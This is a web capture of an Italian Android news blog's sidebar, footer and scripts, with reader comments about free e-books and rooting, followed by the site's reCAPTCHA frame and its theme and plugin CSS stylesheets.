<a href="http://landroide.it/tag/desire/" class="tag-cloud-link tag-link-34 tag-link-position-10" style="font-size: 16.615384615385pt;" aria-label="desire (5 items)">desire</a>
<a href="http://landroide.it/tag/diritti/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="diritti (1 item)">diritti</a>
<a href="http://landroide.it/tag/efuse/" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 8pt;" aria-label="eFuse (1 item)">eFuse</a>
<a href="http://landroide.it/tag/endeavour-unleashed/" class="tag-cloud-link tag-link-112 tag-link-position-13" style="font-size: 11.230769230769pt;" aria-label="endeavour unleashed (2 items)">endeavour unleashed</a>
<a href="http://landroide.it/tag/featured/" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="featured (2 items)">featured</a>
<a href="http://landroide.it/tag/froyo/" class="tag-cloud-link tag-link-32 tag-link-position-15" style="font-size: 15.179487179487pt;" aria-label="froyo (4 items)">froyo</a>
<a href="http://landroide.it/tag/google/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 16.615384615385pt;" aria-label="google (5 items)">google</a>
<a href="http://landroide.it/tag/htc/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 15.179487179487pt;" aria-label="htc (4 items)">htc</a>
<a href="http://landroide.it/tag/htc-one-x/" class="tag-cloud-link tag-link-110 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="htc one x (2 items)">htc one x</a>
<a href="http://landroide.it/tag/htc-sense/" class="tag-cloud-link tag-link-74 tag-link-position-19" style="font-size: 11.230769230769pt;" aria-label="htc sense (2 items)">htc sense</a>
<a href="http://landroide.it/tag/ipad/" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="iPad (2 items)">iPad</a>
<a href="http://landroide.it/tag/iphone/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 8pt;" aria-label="iphone (1 item)">iphone</a>
<a href="http://landroide.it/tag/iphone4/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 8pt;" aria-label="iPhone4 (1 item)">iPhone4</a>
<a href="http://landroide.it/tag/jelly-bean/" class="tag-cloud-link tag-link-111 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="Jelly bean (2 items)">Jelly bean</a>
<a href="http://landroide.it/tag/leedroid/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="Leedroid (2 items)">Leedroid</a>
<a href="http://landroide.it/tag/market/" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 13.384615384615pt;" aria-label="market (3 items)">market</a>
<a href="http://landroide.it/tag/motorola/" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 11.230769230769pt;" aria-label="Motorola (2 items)">Motorola</a>
<a href="http://landroide.it/tag/music/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 11.230769230769pt;" aria-label="music (2 items)">music</a>
<a href="http://landroide.it/tag/nokia/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 8pt;" aria-label="Nokia (1 item)">Nokia</a>
<a href="http://landroide.it/tag/notion-ink-adam/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 8pt;" aria-label="notion ink adam (1 item)">notion ink adam</a>
<a href="http://landroide.it/tag/recensione/" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 13.384615384615pt;" aria-label="recensione (3 items)">recensione</a>
<a href="http://landroide.it/tag/recensione-giochi/" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="recensione giochi (2 items)">recensione giochi</a>
<a href="http://landroide.it/tag/rim/" class="tag-cloud-link tag-link-20 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="RIM (2 items)">RIM</a>
<a href="http://landroide.it/tag/rom/" class="tag-cloud-link tag-link-114 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="ROM (2 items)">ROM</a>
<a href="http://landroide.it/tag/root/" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 15.179487179487pt;" aria-label="root (4 items)">root</a>
<a href="http://landroide.it/tag/smartphone/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 16.615384615385pt;" aria-label="smartphone (5 items)">smartphone</a>
<a href="http://landroide.it/tag/social-networking/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 16.615384615385pt;" aria-label="social networking (5 items)">social networking</a>
<a href="http://landroide.it/tag/sparatutto/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 8pt;" aria-label="sparatutto (1 item)">sparatutto</a>
<a href="http://landroide.it/tag/stats/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8pt;" aria-label="stats (1 item)">stats</a>
<a href="http://landroide.it/tag/tablet/" class="tag-cloud-link tag-link-26 tag-link-position-39" style="font-size: 11.230769230769pt;" aria-label="tablet (2 items)">tablet</a>
<a href="http://landroide.it/tag/touiteur/" class="tag-cloud-link tag-link-68 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="touiteur (2 items)">touiteur</a>
<a href="http://landroide.it/tag/tutorial-2/" class="tag-cloud-link tag-link-75 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="tutorial (2 items)">tutorial</a>
<a href="http://landroide.it/tag/tweetcaster/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="tweetcaster (2 items)">tweetcaster</a>
<a href="http://landroide.it/tag/tweetdeck/" class="tag-cloud-link tag-link-65 tag-link-position-43" style="font-size: 11.230769230769pt;" aria-label="tweetdeck (2 items)">tweetdeck</a>
<a href="http://landroide.it/tag/twitdroyd/" class="tag-cloud-link tag-link-66 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="twitdroyd (2 items)">twitdroyd</a>
<a href="http://landroide.it/tag/twitter/" class="tag-cloud-link tag-link-64 tag-link-position-45" style="font-size: 11.230769230769pt;" aria-label="twitter (2 items)">twitter</a></div>
</div><div id="text-5" class="widget widget_text"><h3>Landroide.it su Facebook</h3>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FLAndroideit%2F178437022180880&amp;width=300&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=false&amp;height=255" scrolling="no" frameborder="0" style="background-color:#fff; border:none; overflow:hidden; width:100%; height:255px;" allowTransparency="true"></iframe></div>
		</div><div id="linkcat-2" class="widget widget_links"><h3>Link</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://android.hdblog.it/" title="Un blog di appassionati dedicato ad Android">Android HDblog</a></li>
<li><a href="http://www.androidlab.it/" title="Il laboratorio italiano di Android">Android Lab</a></li>
<li><a href="http://market.android.com" title="Il sito del market Android dove scaricare e comprare le app, se avete un cellulare Android non vi serve, fa tutto lui!">Android market</a></li>
<li><a href="http://www.androidplanet.it/" title="Un altro sito italiano di news Android">Android Planet</a></li>
<li><a href="http://www.androidworld.it/" title="Un altro sito italiano dedicato ad Android">Android World</a></li>
<li><a href="http://www.androidita.com/" title="Android Ita è un nuovissimo sito italiano di news e approfondimenti Android" target="_blank">Android-Ita</a></li>
<li><a href="http://www.androidblog.it" title="Android blog è un sito di news legate al mondo android" target="_blank">Androidblog.it</a></li>
<li><a href="http://www.androidiani.com/" title="Un altro sito web italiano dedicato al mondo Android">Androidiani</a></li>
<li><a href="http://www.batista70phone.com/" title="Bellissimo blog Android ma non solo, tutte le novità su smartphone e tablet">Batista70phone</a></li>
<li><a href="http://www.claudiomenzani.com/" title="Il sito dell&#8217;androide Claudio Menzani, lui è un developer!" target="_blank">Claudio Menzani</a></li>
<li><a href="http://engadget.com" title="Engadget, il sito i riferimento per tutti gli appassionati di gadget, sempre aggiornato.">Engadget</a></li>
<li><a href="http://friendfeed.com/android" title="Se sei su Friendfeed e ti interessa Android non ti perdere questo gruppo">Friendfeed Android Group</a></li>
<li><a href="http://www.goandroid.it/" title="Go! Android, un blog android italiano" target="_blank">GO! Android</a></li>
<li><a href="http://www.google.com/tv/" title="Google entra in salotto con la sua TV !" target="_blank">Google TV</a></li>
<li><a href="http://www.htcblog.com/" title="Un gran bel blog su TUTTO quello che è HTC, Android compreso ;)">HTC blog</a></li>
<li><a href="http://www.netpropaganda.net/" title="Consulenza Web, SEO, Online marketing social ed ufficio stampa con il grandissimo Rudy Bandiera !!!" target="_blank">Netpropaganda</a></li>
<li><a href="http://www.nexusoneitalia.it" title="Sito dedicato all&#8217;ultimo google phone, il nexus one">Nexus One Italia</a></li>
<li><a href="http://theandroidbabes.com" title="Belle Androidesse, devo aggiungere altro ?">The Android Babes!</a></li>
<li><a href="http://www.tuttoandroid.net/" title="Tutto Android è una community italiana dedicata al mondo dei cellulari di Google">TuttoAndroid</a></li>
<li><a href="http://www.wpmitalia.com" title="il blog Italiano sul Microsoft Windows Phone 7" target="_blank">WPM Italia</a></li>
<li><a href="http://www.xda-developers.com/" title="il sito degli smanettoni Android per eccellenza! (English)">Xda Developers</a></li>

	</ul>
</div>
<div id="useronline-3" class="widget widget_useronline"><h3>Utenti in linea</h3><div id="useronline-count"><a href="http://landroide.it/members/"><strong>7 Utenti</strong> Online</a></div></div><div id="comment-widget-3" class="widget comments"><h3>Commenti recenti</h3><ul class="customized-recent-comments"><li class="recentcomment"><div class="avatar"><img alt='' src='http://0.gravatar.com/avatar/92d2fe91f0aa9ea68290c3f6302d63e8?s=40&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/92d2fe91f0aa9ea68290c3f6302d63e8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></div><strong><a href="http://landroide.it/members/alfa/">Alfa</a> commenta su <a href="http://landroide.it/214/libri-gratis-su-android/news/05-09-2010/alfa/">Libri gratis su Android</a></strong>Cio Giovy, ho aggiornato il QR code, prova ora!!!

E se ti chiedono numeri di carta di credito NON DARLIII :)

Alfa.<div class="comment-meta">Posted Nov 30, 2012</div></li><li class="recentcomment"><div class="avatar"><img alt='' src='http://0.gravatar.com/avatar/92d2fe91f0aa9ea68290c3f6302d63e8?s=40&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/92d2fe91f0aa9ea68290c3f6302d63e8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></div><strong><a href="http://landroide.it/members/alfa/">Alfa</a> commenta su <a href="http://landroide.it/214/libri-gratis-su-android/news/05-09-2010/alfa/">Libri gratis su Android</a></strong>Mi dispiace Giovy, ma quel file con raccolta ebook non esiste più per cui cerco di aggiornarlo con un altro...<div class="comment-meta">Posted Nov 30, 2012</div></li><li class="recentcomment"><div class="avatar"><img alt='' src='http://0.gravatar.com/avatar/92d2fe91f0aa9ea68290c3f6302d63e8?s=40&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/92d2fe91f0aa9ea68290c3f6302d63e8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></div><strong><a href="http://landroide.it/members/alfa/">Alfa</a> commenta su <a href="http://landroide.it/214/libri-gratis-su-android/news/05-09-2010/alfa/">Libri gratis su Android</a></strong>Ciao Giovy,

Ne è passato di tempo da quando ho scritto questo articolo quindi devo controllare cosa c'è oggi al QR...<div class="comment-meta">Posted Nov 30, 2012</div></li><li class="recentcomment"><div class="avatar"><img alt='' src='http://0.gravatar.com/avatar/9c9a5087dfd233c07bdb7110df606bf7?s=40&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/9c9a5087dfd233c07bdb7110df606bf7?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></div><strong>giovy commenta su <a href="http://landroide.it/214/libri-gratis-su-android/news/05-09-2010/alfa/">Libri gratis su Android</a></strong>ciao nn riesco a capire,se i libri sono gratis xké mi domanda il numero della carta di credito??premetto che nn...<div class="comment-meta">Posted Nov 30, 2012</div></li><li class="recentcomment"><div class="avatar"><img alt='' src='http://0.gravatar.com/avatar/c9902c7ca75037ca3e35b2f5a0852cde?s=40&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c9902c7ca75037ca3e35b2f5a0852cde?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></div><strong>Marco commenta su <a href="http://landroide.it/266/unrevoked-root-per-froyo/news/13-10-2010/beta/">Unrevoked: Root per Froyo</a></strong>Salve a tutti! A patto che funzioni la procedura di rooting, c'è qualche modo di revocare i privilegi di root...<div class="comment-meta">Posted Jun 15, 2012</div></li></ul></div><div id="text-7" class="widget widget_text"><h3>Androidi da twitter</h3>			<div class="textwidget"><script type="text/javascript" id="tcws_167318699">(function(){function async_load(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='http://twittercounter.com/remote/?v=2&twitter_id=167318699&users_id=11917168&width=300&nr_show=10&hr_color=639722&a_color=444444&bg_color=afd46a';x=document.getElementById('tcws_167318699'); x.parentNode.insertBefore(s,x);}if(window.attachEvent){window.attachEvent('onload',async_load);}else{window.addEventListener('load',async_load,false);}})(); </script><noscript><a href="http://twittercounter.com/landroide_alfa">L'Androide Alfa on Twitter Counter.com</a></noscript><div id="tcw_167318699"></div></div>
		</div>		           
	
</div><!-- /#sidebar -->
    </div><!-- /#content -->
		
	<div id="extended-footer">
	
		<div class="col-full">
	
			<div class="block one">
				
				<div id="archives-3" class="widget widget_archive"><h3>Archivi</h3>		<ul>
				<li><a href='http://landroide.it/date/2024/09/'>September 2024</a></li>
	<li><a href='http://landroide.it/date/2012/12/'>December 2012</a></li>
	<li><a href='http://landroide.it/date/2012/11/'>November 2012</a></li>
	<li><a href='http://landroide.it/date/2012/10/'>October 2012</a></li>
	<li><a href='http://landroide.it/date/2011/02/'>February 2011</a></li>
	<li><a href='http://landroide.it/date/2011/01/'>January 2011</a></li>
	<li><a href='http://landroide.it/date/2010/12/'>December 2010</a></li>
	<li><a href='http://landroide.it/date/2010/11/'>November 2010</a></li>
	<li><a href='http://landroide.it/date/2010/10/' aria-current="page">October 2010</a></li>
	<li><a href='http://landroide.it/date/2010/09/'>September 2010</a></li>
	<li><a href='http://landroide.it/date/2010/08/'>August 2010</a></li>
	<li><a href='http://landroide.it/date/2010/07/'>July 2010</a></li>
		</ul>
			</div>				
			</div><!-- /.block -->
			
			<div class="block two">
			
				<div id="categories-3" class="widget widget_categories"><h3>Categorie</h3>		<ul>
				<li class="cat-item cat-item-36"><a href="http://landroide.it/argomenti/babes/">Babes</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://landroide.it/argomenti/giochi/">Giochi</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://landroide.it/argomenti/le-perle-di-android/">Le perle di Android</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://landroide.it/argomenti/news/" title="News dal mondo Android">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://landroide.it/argomenti/opinioni/" title="Le nostre opinioni, ma diteci che ne pensate VOI!">Opinioni</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://landroide.it/argomenti/recensioni/" title="Recensioni di applicazioni Android, giochi e telefoni">Recensioni</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://landroide.it/argomenti/tutorial/">Tutorial</a>
</li>
		</ul>
			</div>			
			</div><!-- /.block -->
			
			<div class="block three">
				
				<div id="meta-2" class="widget widget_meta"><h3>Pannello di controllo</h3>			<ul>
						<li><a rel="nofollow" href="http://landroide.it/wp-login.php">Log in</a></li>
			<li><a href="http://landroide.it/feed/">Entries feed</a></li>
			<li><a href="http://landroide.it/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li><li><a href="http://landroide.it/?page_id=2">[Un]Subscribe to Posts</a></li>
			</ul>
			</div>			
			</div><!-- /.block -->
			
		</div><!-- /.col-full -->
		
	</div><!-- /#extended-footer -->
	
	<div id="footer">
	
		<div class="col-full">
	
			<div id="copyright" class="col-left">
				<p>&copy; 2026 L&#039;Androide. All Rights Reserved.</p>
			</div>
			
			<div id="credit" class="col-right">
				<p>
												</p>


				<a href="http://portfolio.simmessa.com/?utm_source=landroide&utm_campaign=footer_banner&utm_medium=web"><img src="http://simmessa.com/img/simmessa_website_credit_white.png" alt="sito web creato da simmessa.com"/></a>

			</div>
			
		</div><!-- /.col-full -->
		
	</div><!-- /#footer -->
	
</div><!-- /#container -->
<script type="text/javascript">var SHRSB_Settings = [];</script><script type="text/javascript">var SHRRD_Settings = [];</script><!-- Histats.com  START (hidden counter)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="stats counter free" ><script  type="text/javascript" >
try {Histats.start(1,1202996,4,511,95,18,"");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?1202996&101" alt="stats counter free" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/landroide.it\/wp-content\/plugins\/wp-polls\/wp-polls.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://landroide.it/wp-content/plugins/wp-polls/polls-js.js?ver=2.50'></script>
<script type='text/javascript' src='http://landroide.it/wp-includes/js/wp-embed.min.js?ver=5.4'></script>


<script type="text/javascript">

jQuery(document).ready(function(){
	//yarp fixing
/*
	jQuery('.widget_yarpp_widget ol li a').each(function(){
		$match = jQuery(this).text().match( /^.{1}/ );//.toUpperCase();
		//alert("M:"+$match);
		$replaced = jQuery(this).html().replace(/^.{1}/,'<span style="font-size:20px">'+$match+'</span>').replace(/$/,' &gt; ');
		//alert("R:"+$replaced);
		jQuery(this).html($replaced);
	});
	
	//smiley fixing
	$android_src = jQuery('.wp-smiley').attr("src").replace(/\/wp-includes\/images\/smilies\/icon_/i, "/wp-content/themes/bueno/images/icon_");
	jQuery('.wp-smiley').attr("src",$android_src).show();
*/

});

</script>


</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: http://www.w3-edge.com/wordpress-plugins/

 Served from: landroide.it @ 2026-01-17 18:34:23 by W3 Total Cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uBMyHuV8tip1AgYFE0VaTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768667666615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://landroide.it/wp-content/plugins/as-pdf/as-pdf.css
body_size: 238
content:
#aspdf a
{
    display: block;
    float: left;
    clear: left;
    height: 32px;
    margin-bottom: 20px;
    padding-left: 34px;
    padding-top: 10px;
    background-image: url('as-pdf.png');
    background-repeat: no-repeat;
    
}



--- FILE ---
content_type: text/css
request_url: http://landroide.it/wp-content/themes/bueno/styles/green.css
body_size: 3334
content:
/* Green Colors Stylesheet */



/*-------------------------------------------------------------------------------------------*/
/* 1. SETUP */
/*-------------------------------------------------------------------------------------------*/

/* 1.1 Defaults */

/*body  { background: #fff url(green/bodytile.jpg) repeat left top; }*/

/*custom mods by L'Androide team*/

body {background-color: #b1d56a; background-image:url(green/bg_1row.png)}

#navigation { background-color: #58835c; margin-bottom:}
#footer { background-color: #58835c; }

#logo {margin-left:-1px; margin-top:-44px; }

#header.col-full{padding-top:55px; padding-bottom:0px; }

#pagenav.nav { margin-top:95px; }

#pagenav a { color:#fff; font-weight:bold; font-family:"Trebuchet MS", Helvetica, Arial, sans-serif}

img.attachment-single-post-thumbnail{ margin-bottom:20px }

#landroide_lb { width:728px; height:90px; position:absolute; top:16px; right:0px; background-color:#d2ec9a }

img.wp-smiley { border:none !important; display:none }

.entry h2 { margin-top:30px; }

#sidebar { color:#58835c; }

#catnav.nav { font-size:18px; font-weight:bold; }

.readmore{ text-align:right; }

/* twitter widget */

twitterwidget {border:1px solid black;}

/* sexybookmarks */

.shareaholic-show-on-load {margin-bottom:20px;}

/* 1.2 Hyperlinks */

a:link, a:visited  { color: #115900; }
a:hover  {}

/* space for social buttons */
.attachment-single-post-thumbnail{margin-top:10px}

.widget_tag_cloud h3{text-align:left}
.widget_tag_cloud{text-transform:uppercase; font-family: "Trebuchet MS", Helvetica, Arial, sans-serif; text-align:center; font-weight:bold}
.widget_tag_cloud a{text-decoration:none; padding:5px}
.widget_tag_cloud a:hover{color:#ff9933; padding:5px; background-color:#eee; -moz-border-radius:5px; -webkit-border-radius:5px; -moz-box-shadow: -2px 2px 5px #222; -webkit-box-shadow: -2px 2px 5px #222;}

.widget_links li {float:left; padding:0 5px 0 5px; border:2px solid #58835C; margin:2px; font-family: Georgia, "Times new roman", serif}
.widget_links li:nth-child(odd){background-color:#64a258;}
.widget_links li:nth-child(3n+1){background-color:#d2ec9a;}
.widget_links li:nth-child(even){background-color:#91c424;}
.widget_links li:nth-child(4n){background-color:#ddf3ae;}
.widget_links li a {background-image:none !important; padding-left:0 !important; color: #444 !important; border:none !important}
.widget_links li a:hover {color:#ff9933 !important; font-weight:normal !important}

.widget_links {overflow:auto}

.widget_useronline{float:none}

/* shadow */

.post, .more_entries, div#comments, div#pings, div#respond{
  -moz-box-shadow: -4px 4px 15px #999;
  -webkit-box-shadow: -4px 4px 15px #999;
}

div#pagenav li a{text-shadow: 2px 2px 2px #666}

/* fix banner spacing */

#text-3 div.textwidget{padding-top:0px !important; /* it's the first element */}

/* strong needs to be stronger! */

.entry p strong, .entry li strong{color:#444}

/* rounded 
img.woo-image{-moz-border-radius:8px; border-width:8px !important}
*/

#aspdf {width:100%; height:40px; text-align:right}

#aspdf a {float:right; height:32px; margin-right:10px; margin-top:30px}

.widget_betterrsswidget {font-family:"Trebuchet MS", Helvetica, Arial, sans-serif}
.widget_betterrsswidget a{font-size:11px; line-height:12px !important; color:#115900 !important; margin-bottom:6px}
.widget_betterrsswidget h3 a{font-size:14px}
.rssSummary{font-size:11px; line-height:12px}
.widget_betterrsswidget li{border-bottom:1px solid green; padding-bottom:4px; padding-top:4px}

.widget ul li a:link, .widget ul li a:visited {padding:0px}

.shareaholic-show-on-load{clear:both}

/* avatars on post info */

.avatar_info {float:left}
.avatar_pic {float:left; margin-left:10px; -moz-box-shadow: 2px 2px 6px #CCC; -webkit-box-shadow: 2px 2px 6px #CCC;}

/* styling the email notify box */

.email_notify {line-height:120%}
.email_notify form p{text-align:right}
.email_notify form{margin-top:5px;}

.email_notify p{margin-top:0px; margin-right:10px}

.email_notify input[type="submit"]{margin-top:15px}

/* Pubblicit� */

a[title^="Pubblicit"]{color:#f4811c !important}

/* fix recent comments, reverting shit in standard style.css */

.widget ul.customized-recent-comments li a:link, .widget ul.customized-recent-comments li a:visited {line-height:1 !important}
.widget ul.customized-recent-comments .avatar img{border:5px solid #efefef; margin:5px 5px -5px 0; padding:0px; -moz-box-shadow: 2px 2px 6px #666; -webkit-box-shadow: 2px 2px 6px #666}
li.recentcomment{border:3px dashed #58835c; margin-bottom:20px; line-height:1.2; padding:5px}
li.recentcomment strong{display:block; margin-bottom:5px}
.widget ul.customized-recent-comments div.comment-meta{text-align:right; margin-top:4px; color:#666; font-size:11px}
div#comment-widget-3 h3{border:0}

/* The new Landroide.it polls */

.widget_polls-widget p {
	font-family:trebuchet MS,Helvetica,Arial,sans-serif;
	font-style:italic;
	letter-spacing:-1px;
	font-weight:normal;
	font-size:24px;
	text-align:right !important;
	line-height:28px;
	margin:10px 0 10px 0;
	color:#58549a 
}

.widget_polls-widget p strong{ font-weight:normal }

ul.wp-polls-ul li {	
	font-family:trebuchet MS,Helvetica,Arial,sans-serif;
	font-size:18px;
	color:#58549a
}

ul.wp-polls-ul li.voted {
	color:#fff;
	font-weight:bold;
	/* color:#ff6c00; */
}

ul.wp-polls-ul li div.pollbar {
	position:relative;
    border: 1px solid #909090;
    height: 28px;
    line-height: 28px;
    margin: 1px 1px 10px 1px;
	min-width:30px;
	-moz-box-shadow: 2px 2px 6px #888;
	-webkit-box-shadow: 2px 2px 6px #888;
}

ul.wp-polls-ul li div.pollbar span{
	position:absolute;
	top:0px;
	right:5px;
	display:block;
	font-size:18px;
	color:#fff;
	font-weight:normal !important;
	border:none;
}

ul.wp-polls-ul li div.pollbar span.voted{
	font-weight:bold; /*color:#fca918;*/
}

ul.wp-polls-ul li:nth-child(odd) div.pollbar {
    background-image: url("http://landroide.it/wp-content/themes/bueno/images/bg_poll_a.png");
}

ul.wp-polls-ul li:nth-child(even) div.pollbar {
    background-image: url("http://landroide.it/wp-content/themes/bueno/images/bg_poll_b.png");
}

.widget_polls-widget p:last-child{
	display:none;
}

/* widgets spacing */

.widget{margin:0 0 15px !important}

.textwidget {padding:0px}

/*-------------------------------------------------------------------------------------------*/
/* 2. SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/

/* 2.1 Containers & Columns */


/* 2.2 Navigation */


/* 2.2.1 Drop-down menus */



/* CATEGORY NAVIGATION */

/* PAGES NAVIGATION */
#pagenav a  { border-bottom: 4px solid #9bd28e; }
#pagenav li.current_page_item a, #pagenav li a:hover  { border-color: #115900;  }
#pagenav li ul  { border-top: 1px solid #9bd28e; }
#pagenav li ul li  { border-color: #9bd28e; }
#pagenav li ul a:hover  { color: #fff!important; background: #115900;  }
#pagenav li.rss a  { color: #115900; background: url(green/ico-rss.png) no-repeat right 4px; }



/* 2.3 Header */


/* 2.4 Content */


/* 2.5 Sidebar */


/* 2.6 Extended Footer */
#extended-footer  { background-color: #9bd28e; color: #585858; }
#extended-footer li a:link, #extended-footer li a:visited  { color:#585858; }
.one, .two  { border-right: 1px solid #6cad5d; }

/* 2.7 Footer */



/*-------------------------------------------------------------------------------------------*/
/* 3. POSTS */
/*-------------------------------------------------------------------------------------------*/

.post .date  { background: url(green/date.png) no-repeat left top; }

.post-meta li .body a:hover  { color: #115900; }


/* 3.1 Typographic Elements */

/* 3.2 Images */
.post img.thumbnail  { border: 5px solid #9bd28e; }
.entry img  { border: 5px solid #9bd28e; }

/* 3.3 Pagination / WP-Pagenavi */

.more_entries .wp-pagenavi a:link,
.more_entries .wp-pagenavi a:visited { color: #115900; }
.more_entries .wp-pagenavi .current, 
.more_entries .wp-pagenavi .on,
.more_entries .wp-pagenavi a:hover { background: #9bd28e !important; color: #115900; }


/*-------------------------------------------------------------------------------------------*/
/* 4. WIDGETS */
/*-------------------------------------------------------------------------------------------*/

/* 4.1 Generic Widgets */
.widget h3  { border-bottom: 1px solid #115900}

.widget ul li a:link, .widget ul li a:visited { /* background: url(green/bullet.png) no-repeat 10px center; border-bottom: 1px solid #9bd28e;*/}
.widget ul li a:hover  { color: #115900; /* background: url(green/bullet_hover.png) no-repeat 10px center; font-weight: bold; */}

.widget_recent_comments li, #twitter li  { border-bottom: 1px solid #9bd28e; } /* RESET LI STYLING FOR RECENT COMMENT & TWITTER */
.widget_recent_comments li a, #twitter a  { color: #115900!important; } /* RESET <A> STYLING FOR RECENT COMMENT & TWITTER */

.widget_twitter ul li a {
display:inline !important;
background:none !important;
border:none !important;
text-decoration:none !important;
padding:0px !important;
margin:0px !important;
line-height:5px !important }

.widget_twitter ul li a:hover{font-weight:normal !important; text-decoration:underline !important}

.widget_twitter ul li {margin-bottom:5px; border-bottom:1px solid; padding-bottom:5px;}

li.entry-content {font-size: 90% !important;}

/* 4.2 Specific Widgets */

/* FEATURED POSTS */

#featured li  { border-bottom: 1px solid #9bd28e; }
#featured span.thumb img  { border: 5px solid #9bd28e; }
#featured span.thumb img:hover  { border-color: #115900; }

/* WIDGET FORMS */
input#s, input.field  { border: 1px solid #9bd28e; }
input#s:focus, input.field:focus  { border: 1px solid #115900; }
input.submit  { background-color: #115900; }

/* FLICKR */
#flickr a img  { border: #9bd28e 3px solid;}
#flickr a:hover img  { border:#115900 3px solid; }

/* LIFESTREAM */
.widget_lifestream ul li  { border-bottom: 1px solid #9bd28e; }

/* TEXT WIDGET */

/* CALENDAR */
#wp-calendar th,#wp-calendar td{background:#9bd28e;}
#wp-calendar th  { color: #115900; }

/* ADS */
#sidebar .ads125 { border: 1px solid #9bd28e; }

/* yarpp related style */

.widget_yarpp_widget ol li a {
background-image:url("http://landroide.it/wp-content/themes/bueno/images/related_icon.png");
background-repeat:no-repeat;
color:#115900;
display:block;
font-family:trebuchet MS,Helvetica,Arial,sans-serif;
font-weight:bold;
height:auto;
line-height:1;
margin:10px 0 5px 0px;
padding:0 0 5px 24px;
text-decoration:none;
}

.widget_yarpp_widget ol li a:hover {text-decoration:underline}

/* this is for styling most of the buddypress pages */
div.page{ background-color:#FFFFFF; border:5px solid #EFEFEF; margin:0 0 60px; padding:50px 55px}

/* 4.3 Extended Footer Widgets */


/*-------------------------------------------------------------------------------------------*/
/* 5. COMMENTS */
